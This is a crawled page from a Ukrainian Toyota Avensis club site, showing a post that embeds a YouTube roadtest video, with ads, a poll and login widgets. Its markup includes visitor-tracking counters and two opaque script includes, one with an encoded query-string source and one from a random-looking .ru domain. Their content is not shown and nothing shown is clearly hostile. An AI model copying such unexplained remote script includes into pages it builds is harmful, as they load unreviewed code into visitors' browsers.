

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avensis.at.ua/publ/4-1-0-72
body_size: 7564
content:
<html>
<head>
<script type="text/javascript" src="/?EGxskSANKU1bDI4v55eeVFKz24Nj4n7sdlTdHc6kf9tVnU1qH3XxaUqDUJJNkabZvqkisCL4YpfrRp4pDHvn1mxtsUISpWDQC8nMPmuCegAkhW6ZK4uxWL%5EzBZbOKBhdcfCrMOsdW0gp2eexZWqkRuyzjNlSUx12zSX1PVWKvPl2HLs6SHkcD6VtzSzRPIfl6pTpFizWHXHMPfVVY0co"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Toyota Avensis roadtest - Видео Toyota Avensis  - Каталог автоклубов - Украинский клуб Toyota Avensis</title>
<meta name="description" content="клуб Toyota Avensis, форум Toyota Avensis">
<meta name="keywords" content="клуб, форум, отзывы, toyota avensis,Toyota, Avensis">
<meta name="author" content="Украинский клуб Toyota Avensis">
<link type="text/css" rel="StyleSheet" href="//avensis.at.ua/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221008" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221008" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221008"></script>
	<script src="//s761.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.656654381032496"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":1,"ssid":"074573250743545247562","country":"US","module":"publ","sign":{"7253":"Начать слайд-шоу","7252":"Предыдущий","5255":"Помощник","7254":"Изменить размер","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","3125":"Закрыть"},"language":"ru","uLightboxType":1,"site":{"domain":null,"host":"avensis.at.ua","id":"2avensis"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600},"yandex":{"height":515,"width":870},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('avensis.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>

<div id="contanier">
 <!-- Header -->
 <div id="loginBar">Приветствую Вас <b>Гость</b> | <a href="https://avensis.at.ua/publ/rss/" title="RSS">RSS</a></div>
 <div id="dataBar">
 <p id="navBar"><a href="http://avensis.at.ua/" title="Главная">Главная</a> | <a href="/register" title="Регистрация">Регистрация</a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход">Вход</a></p>
 <p id="data">Пятница, 30.01.2026, 02:12</p>
 </div>
 <div style="clear:both;"></div>
 <div align="center"><span style="font-size:15px; color:#6493D8"><strong>Клуб любителей Toyota Avensis</strong></span></div>
 <div id="logo">
 </div>
 <div style="clear:both;"></div>
 
<div align="center"> 
<script type="text/javascript"><!--
google_ad_client = "pub-1628244552792426";
/* 728х15 */
google_ad_slot = "6127621120";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<!-- /Header -->
 <div id="content">
 <!-- Body -->
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr>
 <td valign="top" style="width:220px;">
 <table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b>Меню сайта</b></td></tr><tr><td class="boxContent">
<!--U1AAMENU1Z--><div style="display:inline;" id="menuDiv"><!-- UcoZMenu --><UL class="uz">
<LI class="m"><A class="m" href="http://avensis.at.ua/">Главная страница</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/index/0-2">Информация о сайте</A></LI>
<LI class="m"><A class="m" href="http://www.allcars.net.ua/">обзоры автомобилей</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/forum/"><FONT color="#ff0000">Форум</FONT></A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/photo/">Фотоальбомы Avensis</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/publ/1">Статьи о Toyota Avensis</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/publ/2">Отзывы владельцев Avensis</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/publ/3">Тест-Драйвы Avensis</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/publ/4">Avensis на видео</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/publ/5">Официальные дилеры</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/publ/6">Скидки для одноклубников</A></LI>
<li class="m"><a class="m" href="//avensis.at.ua/dir/">Каталог автоклубов</a></li>
<LI class="m"><A class="m" href="//avensis.at.ua/gb/">Гостевая книга</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/index/0-3">Обратная связь</A></LI>
</ul><!-- /UcoZMenu --></div><script type="text/javascript">try { var nl=document.getElementById('menuDiv').getElementsByTagName('a'); var found=-1; var url=document.location.href+'/'; var len=0; for (var i=0;i<nl.length;i++){ if (url.indexOf(nl[i].href)>=0){ if (found==-1 || len<nl[i].href.length){ found=i; len=nl[i].href.length; } } } if (found>=0){ nl[found].className='ma'; } } catch(e){}</script><!--/U1AAMENU1Z-->
</td></tr></table>
 <table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b>Категории каталога</b></td></tr><tr><td class="boxContent"><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/publ/1" class="catName">Статьи о Toyota Avensis</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/publ/2" class="catName">Отзывы владельцев Toyota Avensis</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/publ/3" class="catName">Тест-Драйвы Toyota Avensis</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/publ/4" class="catNameActive">Видео Toyota Avensis</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/publ/5" class="catName">Официальные дилеры</a>  <span class="catNumData" style="unicode-bidi:embed;">[24]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/publ/6" class="catName">Скидки для одноклубников</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/publ/7" class="catName">Советы автолюбителям</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr></table></td></tr></table>
 <table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b>Форма входа</b></td></tr><tr><td class="boxContent" align="center"><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2avensis&d=avensis.at.ua&ref='+escape(location.protocol + '//' + ('avensis.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div></td></tr></table>
 
 <table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b>Поиск</b></td></tr><tr><td class="boxContent" align="center">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></td></tr></table>
 <table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b>Друзья сайта</b></td></tr><tr><td class="boxContent"><!--U1FRIENDS1Z--><ul class="uz">
<li class="menus"> </a></li>
<script type="text/javascript"><!--
google_ad_client = "pub-1628244552792426";
/* 200x90, создано 15.03.09меню */
google_ad_slot = "4748640797";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</a></li>
</ul><!--/U1FRIENDS1Z--></td></tr></table>
 <table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b>Статистика</b></td></tr><tr><td class="boxContent" align="center"><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>6</b></div> <div class="gOnline" id="onl2">Гостей: <b>5</b></div> <div class="uOnline" id="onl3">Пользователей: <b>1</b></div><a class="groupUser" href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1560', 'up1560', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">tefanga</a></td></tr></table>
 <table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b>Наш опрос</b></td></tr><tr><td class="boxContent"><script>function pollnow422(){document.getElementById('PlBtn422').disabled=true;_uPostForm('pollform422',{url:'/poll/',type:'POST'});}function polll422(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-422',type:'GET'});}</script><div id="pollBlock422"><form id="pollform422" onsubmit="pollnow422();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Какой из паркетников лучше?</b></div>
				<div class="pollAns"><div class="answer"><input id="a4221" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4221">Kia Sportage</label></div>
<div class="answer"><input id="a4222" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4222">Hyundai Tucson</label></div>
<div class="answer"><input id="a4223" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4223">Nissan X-Trail</label></div>
<div class="answer"><input id="a4224" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4224">Suzuki Grand Vitara</label></div>
<div class="answer"><input id="a4225" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4225">Toyota RAV4</label></div>
<div class="answer"><input id="a4226" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4226">Honda CR-V</label></div>
<div class="answer"><input id="a4227" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a4227">VW Tiguan</label></div>

					<div id="pollSbm422" class="pollButton"><input class="pollBut" id="PlBtn422" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="074573250743545247562" />
					<input type="hidden" name="id"   value="7" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="422" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/7'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>134</b></div>
			</div></form></div></td></tr></table>
 
 </td>
 <td valign="top" style="padding:0px 0px 0px 20px;"><h3>Каталог автоклубов</h3><br><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://avensis.at.ua/">Главная</a> &raquo; <a href="/publ/">Статьи</a>  &raquo; <a href="/publ/4">Видео Toyota Avensis</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">Toyota Avensis roadtest</div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div><OBJECT width="425" height="344"><PARAM name="movie" value="http://www.youtube.com/v/YXNTaX4RjUw&amp;hl=en&amp;fs=1"><PARAM name="allowFullScreen" value="true"><PARAM name="allowscriptaccess" value="always"><EMBED src="http://www.youtube.com/v/YXNTaX4RjUw&amp;hl=en&amp;fs=1" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="425" height="344"></OBJECT>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td class="eDetails1" colspan="2"> Категория: <a href="/publ/4">Видео Toyota Avensis</a> | Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">avensis</a> (20.01.2009) 
  
</td></tr>
<tr><td class="eDetails2" colspan="2">Просмотров: <b>1068</b> 
| Рейтинг: <b>0.0</b>/<b>0</b> | 
	<select id="rt72" name="rating" class="eRating" onchange="eRateEntry(this, 72)" autocomplete=off >
		<option value="0" selected>- Оценить -</option>
		<option value="5">Отлично</option>
		<option value="4">Хорошо</option>
		<option value="3">Неплохо</option>
		<option value="2">Плохо</option>
		<option value="1">Ужасно</option>
	</select></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25">Всего комментариев: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg">Добавлять комментарии могут только зарегистрированные пользователи.<br />[ <a href="/register">Регистрация</a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a> ]</div>

</td>
 </tr>
 </table>
 <!-- /Body -->
 </div>
</div>

<!-- Footer -->
 <div id="footer">Copyright Украинский клуб Toyota Avensis &copy; 2026 | <!-- "' --><span class="pbRyGbtQ"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/49.gif" alt="" /></a></span><script language="javascript" charset="UTF-8" type="text/javascript" src="http://ojlaxiv.ru/7utbz5dpe8r79gc4aurj2u8eedkslq8gj501vdv7w"></script> <!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">&nbsp;</div><div style="font:10px Tahoma;background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">&nbsp;</div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16806733,s:16806733,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0}; 
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length; for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="http://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="http://c.bigmir.net/?v16806733&s16806733&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--> </div>
<!-- /Footer -->

</body>

</html>
<!-- 0.11882 (s761) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CWjZcYjppMrLnhR1wqsBTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769731963394');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>